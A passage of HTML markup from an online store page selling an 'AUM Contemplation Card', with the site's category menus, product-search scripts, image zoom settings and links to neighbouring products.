				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">AUM CONTEMPLATION CARD</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" ><span itemprop="title">2009-2010</span></a></span><i class="delimiter"></i></li><li>AUM CONTEMPLATION CARD</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-3763" class="post-3763 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="images"><img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        AUM CONTEMPLATION CARD    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">AUM ROLLER PEN</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/aum-greeting-card/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">AUM GREETING CARD</span>
                            </span>
                        </span>
                    </span>
                </span>
